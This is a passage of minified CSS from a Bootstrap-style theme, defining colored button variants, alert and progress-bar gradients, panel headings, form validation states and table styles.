-15px}.btn-pink:active,.btn-pink.active{background-color:#ee0042;border-color:#e90041}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled.focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled].focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink.focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#ee0042;background-image:none}.btn-pink.btn-removal{border-color:#ff2c67 !important;cursor:default;box-shadow:none}.btn-pink.btn-removal:hover,.btn-pink.btn-removal:focus{background-color:#ff2c67;background-position:0 -15px}.btn-pink.btn-removal:active,.btn-pink.btn-removal.active{background-color:#ff2c67}.btn-pink.btn-removal.disabled,.btn-pink.btn-removal.disabled:hover,.btn-pink.btn-removal.disabled:focus,.btn-pink.btn-removal.disabled.focus,.btn-pink.btn-removal.disabled:active,.btn-pink.btn-removal.disabled.active,.btn-pink.btn-removal[disabled],.btn-pink.btn-removal[disabled]:hover,.btn-pink.btn-removal[disabled]:focus,.btn-pink.btn-removal[disabled].focus,.btn-pink.btn-removal[disabled]:active,.btn-pink.btn-removal[disabled].active,fieldset[disabled] .btn-pink.btn-removal,fieldset[disabled] .btn-pink.btn-removal:hover,fieldset[disabled] .btn-pink.btn-removal:focus,fieldset[disabled] .btn-pink.btn-removal.focus,fieldset[disabled] .btn-pink.btn-removal:active,fieldset[disabled] .btn-pink.btn-removal.active{background-color:#ff2c67;background-image:none}.btn-cyan{background-color:#00b6c4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#008791}.btn-cyan,.btn-cyan:hover,.btn-cyan:focus{color:#fff}.btn-cyan:hover,.btn-cyan:focus{background-color:#00909b;background-position:0 -15px}.btn-cyan:active,.btn-cyan.active{background-color:#007d87;border-color:#007882}.btn-cyan.disabled,.btn-cyan.disabled:hover,.btn-cyan.disabled:focus,.btn-cyan.disabled.focus,.btn-cyan.disabled:active,.btn-cyan.disabled.active,.btn-cyan[disabled],.btn-cyan[disabled]:hover,.btn-cyan[disabled]:focus,.btn-cyan[disabled].focus,.btn-cyan[disabled]:active,.btn-cyan[disabled].active,fieldset[disabled] .btn-cyan,fieldset[disabled] .btn-cyan:hover,fieldset[disabled] .btn-cyan:focus,fieldset[disabled] .btn-cyan.focus,fieldset[disabled] .btn-cyan:active,fieldset[disabled] .btn-cyan.active{background-color:#007d87;background-image:none}.btn-cyan.btn-removal{border-color:#00b6c4 !important;cursor:default;box-shadow:none}.btn-cyan.btn-removal:hover,.btn-cyan.btn-removal:focus{background-color:#00b6c4;background-position:0 -15px}.btn-cyan.btn-removal:active,.btn-cyan.btn-removal.active{background-color:#00b6c4}.btn-cyan.btn-removal.disabled,.btn-cyan.btn-removal.disabled:hover,.btn-cyan.btn-removal.disabled:focus,.btn-cyan.btn-removal.disabled.focus,.btn-cyan.btn-removal.disabled:active,.btn-cyan.btn-removal.disabled.active,.btn-cyan.btn-removal[disabled],.btn-cyan.btn-removal[disabled]:hover,.btn-cyan.btn-removal[disabled]:focus,.btn-cyan.btn-removal[disabled].focus,.btn-cyan.btn-removal[disabled]:active,.btn-cyan.btn-removal[disabled].active,fieldset[disabled] .btn-cyan.btn-removal,fieldset[disabled] .btn-cyan.btn-removal:hover,fieldset[disabled] .btn-cyan.btn-removal:focus,fieldset[disabled] .btn-cyan.btn-removal.focus,fieldset[disabled] .btn-cyan.btn-removal:active,fieldset[disabled] .btn-cyan.btn-removal.active{background-color:#00b6c4;background-image:none}.btn-sky-blue{background-color:#00aeff;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#008bcc}.btn-sky-blue,.btn-sky-blue:hover,.btn-sky-blue:focus{color:#fff}.btn-sky-blue:hover,.btn-sky-blue:focus{background-color:#0092d6;background-position:0 -15px}.btn-sky-blue:active,.btn-sky-blue.active{background-color:#0084c2;border-color:#0081bd}.btn-sky-blue.disabled,.btn-sky-blue.disabled:hover,.btn-sky-blue.disabled:focus,.btn-sky-blue.disabled.focus,.btn-sky-blue.disabled:active,.btn-sky-blue.disabled.active,.btn-sky-blue[disabled],.btn-sky-blue[disabled]:hover,.btn-sky-blue[disabled]:focus,.btn-sky-blue[disabled].focus,.btn-sky-blue[disabled]:active,.btn-sky-blue[disabled].active,fieldset[disabled] .btn-sky-blue,fieldset[disabled] .btn-sky-blue:hover,fieldset[disabled] .btn-sky-blue:focus,fieldset[disabled] .btn-sky-blue.focus,fieldset[disabled] .btn-sky-blue:active,fieldset[disabled] .btn-sky-blue.active{background-color:#0084c2;background-image:none}.btn-sky-blue.btn-removal{border-color:#00aeff !important;cursor:default;box-shadow:none}.btn-sky-blue.btn-removal:hover,.btn-sky-blue.btn-removal:focus{background-color:#00aeff;background-position:0 -15px}.btn-sky-blue.btn-removal:active,.btn-sky-blue.btn-removal.active{background-color:#00aeff}.btn-sky-blue.btn-removal.disabled,.btn-sky-blue.btn-removal.disabled:hover,.btn-sky-blue.btn-removal.disabled:focus,.btn-sky-blue.btn-removal.disabled.focus,.btn-sky-blue.btn-removal.disabled:active,.btn-sky-blue.btn-removal.disabled.active,.btn-sky-blue.btn-removal[disabled],.btn-sky-blue.btn-removal[disabled]:hover,.btn-sky-blue.btn-removal[disabled]:focus,.btn-sky-blue.btn-removal[disabled].focus,.btn-sky-blue.btn-removal[disabled]:active,.btn-sky-blue.btn-removal[disabled].active,fieldset[disabled] .btn-sky-blue.btn-removal,fieldset[disabled] .btn-sky-blue.btn-removal:hover,fieldset[disabled] .btn-sky-blue.btn-removal:focus,fieldset[disabled] .btn-sky-blue.btn-removal.focus,fieldset[disabled] .btn-sky-blue.btn-removal:active,fieldset[disabled] .btn-sky-blue.btn-removal.active{background-color:#00aeff;background-image:none}.btn-gray{background-color:#999;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#807f7f}.btn-gray,.btn-gray:hover,.btn-gray:focus{color:#fff}.btn-gray:hover,.btn-gray:focus{background-color:#858585;background-position:0 -15px}.btn-gray:active,.btn-gray.active{background-color:#7a7a7a;border-color:#787878}.btn-gray.disabled,.btn-gray.disabled:hover,.btn-gray.disabled:focus,.btn-gray.disabled.focus,.btn-gray.disabled:active,.btn-gray.disabled.active,.btn-gray[disabled],.btn-gray[disabled]:hover,.btn-gray[disabled]:focus,.btn-gray[disabled].focus,.btn-gray[disabled]:active,.btn-gray[disabled].active,fieldset[disabled] .btn-gray,fieldset[disabled] .btn-gray:hover,fieldset[disabled] .btn-gray:focus,fieldset[disabled] .btn-gray.focus,fieldset[disabled] .btn-gray:active,fieldset[disabled] .btn-gray.active{background-color:#7a7a7a;background-image:none}.btn-gray.btn-removal{border-color:#999 !important;cursor:default;box-shadow:none}.btn-gray.btn-removal:hover,.btn-gray.btn-removal:focus{background-color:#999;background-position:0 -15px}.btn-gray.btn-removal:active,.btn-gray.btn-removal.active{background-color:#999}.btn-gray.btn-removal.disabled,.btn-gray.btn-removal.disabled:hover,.btn-gray.btn-removal.disabled:focus,.btn-gray.btn-removal.disabled.focus,.btn-gray.btn-removal.disabled:active,.btn-gray.btn-removal.disabled.active,.btn-gray.btn-removal[disabled],.btn-gray.btn-removal[disabled]:hover,.btn-gray.btn-removal[disabled]:focus,.btn-gray.btn-removal[disabled].focus,.btn-gray.btn-removal[disabled]:active,.btn-gray.btn-removal[disabled].active,fieldset[disabled] .btn-gray.btn-removal,fieldset[disabled] .btn-gray.btn-removal:hover,fieldset[disabled] .btn-gray.btn-removal:focus,fieldset[disabled] .btn-gray.btn-removal.focus,fieldset[disabled] .btn-gray.btn-removal:active,fieldset[disabled] .btn-gray.btn-removal.active{background-color:#999;background-image:none}.btn-blue{background-color:#1c539e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#143c73}.btn-blue,.btn-blue:hover,.btn-blue:focus{color:#fff}.btn-blue:hover,.btn-blue:focus{background-color:#16417b;background-position:0 -15px}.btn-blue:active,.btn-blue.active{background-color:#13386a;border-color:#123566}.btn-blue.disabled,.btn-blue.disabled:hover,.btn-blue.disabled:focus,.btn-blue.disabled.focus,.btn-blue.disabled:active,.btn-blue.disabled.active,.btn-blue[disabled],.btn-blue[disabled]:hover,.btn-blue[disabled]:focus,.btn-blue[disabled].focus,.btn-blue[disabled]:active,.btn-blue[disabled].active,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue:hover,fieldset[disabled] .btn-blue:focus,fieldset[disabled] .btn-blue.focus,fieldset[disabled] .btn-blue:active,fieldset[disabled] .btn-blue.active{background-color:#13386a;background-image:none}.btn-blue.btn-removal{border-color:#1c539e !important;cursor:default;box-shadow:none}.btn-blue.btn-removal:hover,.btn-blue.btn-removal:focus{background-color:#1c539e;background-position:0 -15px}.btn-blue.btn-removal:active,.btn-blue.btn-removal.active{background-color:#1c539e}.btn-blue.btn-removal.disabled,.btn-blue.btn-removal.disabled:hover,.btn-blue.btn-removal.disabled:focus,.btn-blue.btn-removal.disabled.focus,.btn-blue.btn-removal.disabled:active,.btn-blue.btn-removal.disabled.active,.btn-blue.btn-removal[disabled],.btn-blue.btn-removal[disabled]:hover,.btn-blue.btn-removal[disabled]:focus,.btn-blue.btn-removal[disabled].focus,.btn-blue.btn-removal[disabled]:active,.btn-blue.btn-removal[disabled].active,fieldset[disabled] .btn-blue.btn-removal,fieldset[disabled] .btn-blue.btn-removal:hover,fieldset[disabled] .btn-blue.btn-removal:focus,fieldset[disabled] .btn-blue.btn-removal.focus,fieldset[disabled] .btn-blue.btn-removal:active,fieldset[disabled] .btn-blue.btn-removal.active{background-color:#1c539e;background-image:none}.ua-ie-9 .btn,.ua-ie-10 .btn,.ua-mac_os_x .btn{padding:7px 10px 3px}.ua-ie-9 .btn-lg,.ua-ie-10 .btn-lg,.ua-mac_os_x .btn-lg{padding:10px 14px 6px}.ua-ie-9 .btn-sm,.ua-ie-10 .btn-sm,.ua-mac_os_x .btn-sm{padding:5px 8px 3px}.ua-ie-9 .btn-xs,.ua-ie-10 .btn-xs,.ua-mac_os_x .btn-xs{padding:3px 6px 1px}.ua-firefox .btn .fa:before{margin-top:-1px}.ua-firefox .btn-sm{line-height:1.428571429}.thumbnail,.img-thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.075);box-shadow:0 1px 2px rgba(0,0,0,0.075)}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:-webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);background-image:-o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));background-image:linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5', endColorstr='#FFE8E8E8', GradientType=0);background-color:#e8e8e8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-image:-webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);background-image:-o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));background-image:linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF337AB7', endColorstr='#FF2E6DA4', GradientType=0);background-color:#2e6da4}.alert{text-shadow:0 1px 0 rgba(255,255,255,0.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.25),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.25),0 1px 2px rgba(0,0,0,0.05)}.alert-success{background-image:-webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:-o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));background-image:linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFF0D8', endColorstr='#FFC8E5BC', GradientType=0);border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);background-image:-o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));background-image:linear-gradient(to bottom, #d9edf7 0%, #b9def0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFD9EDF7', endColorstr='#FFB9DEF0', GradientType=0);border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);background-image:-o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));background-image:linear-gradient(to bottom, #fcf8e3 0%, #f8efc0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFCF8E3', endColorstr='#FFF8EFC0', GradientType=0);border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:-o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));background-image:linear-gradient(to bottom, #f2dede 0%, #e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2DEDE', endColorstr='#FFE7C3C3', GradientType=0);border-color:#dca7a7}.alert-point{color:#662211;background-image:-webkit-linear-gradient(top, #f4dcc8 0%, #eec8a8 100%);background-image:-o-linear-gradient(top, #f4dcc8 0%, #eec8a8 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f4dcc8), to(#eec8a8));background-image:linear-gradient(to bottom, #f4dcc8 0%, #eec8a8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF4DCC8', endColorstr='#FFEEC8A8', GradientType=0);border-color:#e7b388}.progress{background-image:-webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);background-image:-o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));background-image:linear-gradient(to bottom, #ebebeb 0%, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEBEBEB', endColorstr='#FFF5F5F5', GradientType=0)}.progress-bar{background-image:-webkit-linear-gradient(top, #337ab7 0%, #286090 100%);background-image:-o-linear-gradient(top, #337ab7 0%, #286090 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));background-image:linear-gradient(to bottom, #337ab7 0%, #286090 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF337AB7', endColorstr='#FF286090', GradientType=0)}.progress-bar-success{background-image:-webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);background-image:-o-linear-gradient(top, #5cb85c 0%, #449d44 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));background-image:linear-gradient(to bottom, #5cb85c 0%, #449d44 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5CB85C', endColorstr='#FF449D44', GradientType=0)}.progress-bar-info{background-image:-webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);background-image:-o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));background-image:linear-gradient(to bottom, #5bc0de 0%, #31b0d5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF31B0D5', GradientType=0)}.progress-bar-warning{background-image:-webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);background-image:-o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));background-image:linear-gradient(to bottom, #f0ad4e 0%, #ec971f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF0AD4E', endColorstr='#FFEC971F', GradientType=0)}.progress-bar-danger{background-image:-webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);background-image:-o-linear-gradient(top, #d9534f 0%, #c9302c 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));background-image:linear-gradient(to bottom, #d9534f 0%, #c9302c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFD9534F', endColorstr='#FFC9302C', GradientType=0)}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.list-group{border-radius:0px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.075);box-shadow:0 1px 2px rgba(0,0,0,0.075)}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);background-image:-o-linear-gradient(top, #337ab7 0%, #2b669a 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));background-image:linear-gradient(to bottom, #337ab7 0%, #2b669a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF337AB7', endColorstr='#FF2B669A', GradientType=0);border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:hover .badge,.list-group-item.active:focus .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top, #fdfdfd 0%, #f5f5f5 100%);background-image:-o-linear-gradient(top, #fdfdfd 0%, #f5f5f5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#fdfdfd), to(#f5f5f5));background-image:linear-gradient(to bottom, #fdfdfd 0%, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFDFDFD', endColorstr='#FFF5F5F5', GradientType=0)}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top, #3782c3 0%, #337ab7 100%);background-image:-o-linear-gradient(top, #3782c3 0%, #337ab7 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#3782c3), to(#337ab7));background-image:linear-gradient(to bottom, #3782c3 0%, #337ab7 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3782C3', endColorstr='#FF337AB7', GradientType=0)}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top, #e8f4e3 0%, #dff0d8 100%);background-image:-o-linear-gradient(top, #e8f4e3 0%, #dff0d8 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#e8f4e3), to(#dff0d8));background-image:linear-gradient(to bottom, #e8f4e3 0%, #dff0d8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE8F4E3', endColorstr='#FFDFF0D8', GradientType=0)}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top, #e6f3fa 0%, #d9edf7 100%);background-image:-o-linear-gradient(top, #e6f3fa 0%, #d9edf7 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#e6f3fa), to(#d9edf7));background-image:linear-gradient(to bottom, #e6f3fa 0%, #d9edf7 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE6F3FA', endColorstr='#FFD9EDF7', GradientType=0)}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top, #fdfbf1 0%, #fcf8e3 100%);background-image:-o-linear-gradient(top, #fdfbf1 0%, #fcf8e3 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#fdfbf1), to(#fcf8e3));background-image:linear-gradient(to bottom, #fdfbf1 0%, #fcf8e3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFDFBF1', endColorstr='#FFFCF8E3', GradientType=0)}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top, #f6e9e9 0%, #f2dede 100%);background-image:-o-linear-gradient(top, #f6e9e9 0%, #f2dede 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f6e9e9), to(#f2dede));background-image:linear-gradient(to bottom, #f6e9e9 0%, #f2dede 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF6E9E9', endColorstr='#FFF2DEDE', GradientType=0)}.panel-blue>.panel-heading{background-image:-webkit-linear-gradient(top, #1e5aab 0%, #1c539e 100%);background-image:-o-linear-gradient(top, #1e5aab 0%, #1c539e 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#1e5aab), to(#1c539e));background-image:linear-gradient(to bottom, #1e5aab 0%, #1c539e 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1E5AAB', endColorstr='#FF1C539E', GradientType=0)}.panel-dark{border-color:#383838}.panel-dark>.panel-heading{color:#fff;background-image:-webkit-linear-gradient(top, #404040 0%, #383838 100%);background-image:-o-linear-gradient(top, #404040 0%, #383838 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#404040), to(#383838));background-image:linear-gradient(to bottom, #404040 0%, #383838 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF404040', endColorstr='#FF383838', GradientType=0)}.panel-blue{border-color:#ddd}.panel-blue>.panel-heading{color:#fff;background-color:#fff;border-bottom:0}.well{background-image:-webkit-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));background-image:linear-gradient(to bottom, #e8e8e8 0%, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE8E8E8', endColorstr='#FFF5F5F5', GradientType=0);border-color:#dcdbdb;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.05),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 3px rgba(0,0,0,0.05),0 1px 0 rgba(255,255,255,0.1)}.glyphicon{-webkit-font-smoothing:auto}.glyphicon:before{font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.input-group-addon{display:table-cell !important}.form-horizontal .control-label{text-align:left}.form-control.has-success{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control.has-success:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.form-control.has-warning{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control.has-warning:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.form-control.has-error{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control.has-error:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.table>thead>tr>th{border-bottom-width:1px;border-bottom-color:#d5d5d5}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{vertical-align:middle;border-top-color:#e5e5e5}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th{font-weight:normal}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#fcfcfc}.table.table-striped>tbody>tr:nth-of-type(odd){background-color:#fcfcfc}.table.table-form{border-bottom:1px solid #76a2dd}.table.table-form>thead>tr>th,.table.table-form>thead>tr>td{color:#fff;border-color:#1c539e;background-color:#1c539e}.table.table-form>thead>tr>th,.table.table-form>thead>tr>td,.table.table-form>tbody>tr>th,.table.table-form>tbody>tr>td,.table.table-form>tfoot>tr>th,.table.table-form>tfoot>tr>td{padding:10px;border-top-color:#76a2dd}.table.table-form>tbody>tr>th{color:#1c539e;background-color:#c8d9f1}.table.table-form>tbody>tr>th,.table.table-form>tbody>tr>td{vertical-align:top;border-left:1px solid #76a2dd}.table.table-form>tbody>tr>th:first-child,.table.table-form>tbody>tr>td:first-child{border-left:0}.table.table-form>tbody>tr>td,.table.table-form>tfoot>tr>td{text-align:left}.table.table-form>tfoot>tr>th,.table.table-form>tbody>tr>th{vertical-align:middle;padding-left:20px}.table.table-form.table-bordered{border-color:#76a2dd}.table.table-form.table-bordered>tbody>tr>th,.table.table-form.table-bordered>tbody>tr>td,.table.table-form.table-bordered>tfoot>tr>th,.table.table-form.table-bordered>tfoot>tr>td{border-color:#76a2dd}.table.table-list{border:0;border-bottom:1px solid #ddd}.table.table-list>thead>tr>th,.table.table-list>thead>tr>td{color:#fff;border-color:#1c539e;background-color:#1c539e}.table.table-list>thead>tr>th,.table.table-list>thead>tr>td,.table.table-list>tbody>tr>th,.table.table-list>tbody>tr>td,.table.table-list>tfoot>tr>th,.table.table-list>tfoot>tr>td{text-align:center}.table.table-sm>thead>tr>th,.table.table-sm>thead>tr>td,.table.table-sm>tbody>tr>th,.table.table-sm>tbody>tr>td,.table.table-sm>tfoot>tr>th,.table.table-sm>tfoot>tr>td{padding:4px}.table.table-no-border-top{border-top:1px solid #ddd}.table .table-row-no-record>td{height:100px;text-align:center;vertical-align:middle}.table .table-row-hidden{display:none}.table .table-row-show{display:table-row}.table .text-left{text-align:left !important}.table .text-center{text-align:center !important}.table .text-right{text-align:right !important}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#fafafa}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#ededed}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#f7fbf5}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#e8f4e3}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#fbfdfe}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#e6f3fa}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fff}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tb